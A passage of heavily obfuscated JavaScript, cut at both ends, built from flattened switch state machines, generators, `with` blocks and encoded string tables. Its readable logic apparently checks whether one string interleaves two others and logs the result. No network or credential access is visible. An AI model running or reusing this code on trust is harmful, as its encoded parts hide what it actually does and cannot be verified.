T9blZX_-0x68:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x37,mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0xbe,T9blZX_+=-0x1aa,L158_un+=0x75);break;case-0x2e:case 0xef:vqO3Vt(KhGcUX.JKdg3d.mTYkRda=[],KhGcUX.JKdg3d.MFjfBq=c7dILf[0x1],KhGcUX.JKdg3d.FITIJsT=c7dILf[T9blZX_+-0xca],KhGcUX.JKdg3d.eBr7ImD=-c7dILf[jZd7v6+0xcc]);for(KhGcUX.JKdg3d.uPaUCWg=c7dILf[0x1];uPaUCWg<b5o2jbe;uPaUCWg++){KhGcUX.JKdg3d.yFaMGll=go9Uhg.indexOf(O45nCuH[uPaUCWg]);if(yFaMGll===-c7dILf[0x3])continue;if(eBr7ImD<c7dILf[0x1]){eBr7ImD=yFaMGll}else{vqO3Vt(eBr7ImD+=yFaMGll*c7dILf[jZd7v6+0xe0],MFjfBq|=eBr7ImD<<FITIJsT,FITIJsT+=(eBr7ImD&c7dILf[0x26])>c7dILf[0x16]?c7dILf[T9blZX_+-0xb8]:c7dILf[0x14]);do{vqO3Vt(mTYkRda.push(MFjfBq&c7dILf[T9blZX_+-0xba]),MFjfBq>>=c7dILf[jZd7v6+0xd4],FITIJsT-=c7dILf[0xb])}while(FITIJsT>c7dILf[jZd7v6+0xdb]);eBr7ImD=-c7dILf[0x3]}}if(eBr7ImD>-c7dILf[jZd7v6+0xcc]){vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=0x21);break}else{vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=-0x1e);break}case KhGcUX.JKdg3d.y1ZrDqO+-0x29:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,T9blZX_+=-0x2dc,L158_un+=0x19e);break;case-0x7b:case T9blZX_-0x32:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x88,T9blZX_+=0x26,L158_un+=0x75);break;case-0x9e:case L158_un!=0x140&&L158_un!=0xdb&&L158_un-0x1b3:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0xdb);break;case L158_un!=-0x4e&&L158_un- -0xc3:vqO3Vt(mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0x3f);break;case-0x14:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x8f,JKdg3d.go9Uhg=\"\\x72\\x2b\\x71\\x55\\x4d\\x63\\x64\\x62\\x45\\x54\\x73\\x68\\x65\\x79\\x44\\x6f\\x3b\\x58\\x77\\x29\\x34\\x78\\x3c\\x5b\\x75\\x30\\x3e\\x5a\\x48\\x4b\\x70\\x66\\x4e\\x40\\x7d\\x22\\x7e\\x25\\x2c\\x2a\\x57\\x31\\x6a\\x49\\x51\\x59\\x7a\\x52\\x3a\\x2e\\x39\\x7c\\x4f\\x5d\\x3d\\x6d\\x43\\x67\\x56\\x7b\\x46\\x69\\x5e\\x24\\x74\\x35\\x42\\x76\\x5f\\x60\\x61\\x6c\\x6b\\x53\\x50\\x26\\x21\\x4c\\x3f\\x2f\\x33\\x47\\x4a\\x41\\x28\\x23\\x36\\x6e\\x38\\x32\\x37\",JKdg3d.O45nCuH=\"\"+(ThT14h||\"\"),JKdg3d.b5o2jbe=JKdg3d.O45nCuH.length,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=-0x88,T9blZX_+=0xdf,L158_un+=-0x71);break;case T9blZX_- -0x105:case 0x80:case 0xd9:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=-0x36,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x18e);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x41,-0x14,0x41).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={eKbcp0m:{}}){while(T9blZX_+KPTrD5!==0x11)with(JKxqF0Z.fRgT9E5||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.eKbcp0m.FwbT6bp+-0x11e:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]];case KPTrD5-0x98:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=0x81,ThT14h[c7dILf[T9blZX_+0x98]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0x99])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=0x92);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=-0xc4);break}case 0x4d:case-0x3c:case JKxqF0Z.eKbcp0m.FwbT6bp+0x72:ThT14h[c7dILf[T9blZX_+-0xac]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=0xac);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=-0xaa);break}case-0x9e:case KPTrD5- -0xb7:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=-0x1d,JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xf6,KPTrD5+=0xdd);break;case T9blZX_!=0xb7&&T9blZX_- -0x10:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0x89,KPTrD5+=0xdd);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x2d:default:case 0x2f:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.ZVWtdsF,T9blZX_+=0x73,KPTrD5+=-0x110);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x38:case-0x87:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x3b]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0x98,0x61).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[ReU7sL(c7dILf[0x205])](){return C4GCUqL},get[ReU7sL(c7dILf[0x206])](){return K7u61E},set[ReU7sL(c7dILf[0x206])](ThT14h){if(ReU7sL(c7dILf[0x207])in NIaFolg){UVZL8u()}function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={nzlQAf:{}}){while(jZd7v6+T9blZX_+L158_un!==0x53)with(KhGcUX.SoHaD4||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case 0x56:case L158_un-0x1c:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x1d,0x3a,-0x44],ThT14h[c7dILf[jZd7v6+0x10e]]=c7dILf[jZd7v6+0x10f],ThT14h[c7dILf[jZd7v6+0x115]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+0x114]),ThT14h[c7dILf[0x3]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x51:case 0x58:vqO3Vt(KhGcUX.SoHaD4=KhGcUX.lKoMRH4,jZd7v6+=0x85);break;default:case jZd7v6- -0x2d:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x5,0xd4,-0x84],ThT14h[c7dILf[0x0]]=c7dILf[jZd7v6+-0x45],ThT14h[c7dILf[0x7]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+-0x40]),ThT14h[c7dILf[jZd7v6+-0x43]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[0xa]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]]);case L158_un-0x0:vqO3Vt(ThT14h[c7dILf[T9blZX_+-0x1]]=c7dILf[0x1],ThT14h[c7dILf[jZd7v6+0x8]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[0x6]),ThT14h[c7dILf[jZd7v6+0x4]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case UVZL8u.ZHgmdd.vVDMA6z+0x80:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[-0xa1,-0x31,0x97],UVZL8u.HbO6zg=UVZL8u.uIysAU,L158_un+=0x1a,KhGcUX+=0x132);break;case KhGcUX-0xfa:case 0xf5:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.Jd4qCAv,L158_un+=0x105,KhGcUX+=0x34);break;case KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[T9blZX_+0x9]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]])}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x10e,0xf2,-0x75).next().value);if(UVZL8u){return jZd7v6}}K7u61E=ThT14h},get[ReU7sL(c7dILf[0x20a])](){return bm2098},set[ReU7sL(c7dILf[0x20a])](ThT14h){bm2098=ThT14h},[ReU7sL(c7dILf[0x20b])+c7dILf[0x14b]](...ThT14h){return DEyd1YN(...ThT14h)},[T9blZX_(c7dILf[0x20c])](...ThT14h){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x2c\\x34\\x76\\x3d\\x23\\x24\\x44\\x2e\\x75\\x2b\\x3c\\x6a\\x7b\\x43\\x7d\\x38\\x33\\x71\\x4c\\x5f\\x69\\x6f\\x68\\x36\\x4f\\x46\\x77\\x3f\\x72\\x59\\x4a\\x42\\x4e\\x26\\x5a\\x22\\x45\\x37\\x67\\x7a\\x40\\x5b\\x66\\x6b\\x79\\x6d\\x51\\x31\\x41\\x7e\\x25\\x78\\x64\\x63\\x62\\x32\\x6e\\x2f\\x61\\x28\\x5e\\x60\\x4b\\x3e\\x54\\x55\\x21\\x7c\\x29\\x70\\x53\\x39\\x74\\x30\\x52\\x56\\x47\\x48\\x73\\x57\\x58\\x65\\x6c\\x50\\x5d\\x3a\\x35\\x49\\x2a\\x3b\\x4d\",ThT14h[-c7dILf[0x29]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0xb2]]=ThT14h[-c7dILf[0x29]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[-c7dILf[0xb2]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xc6]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[-c7dILf[0x29]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xc6]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0xc6]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0xc6]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var 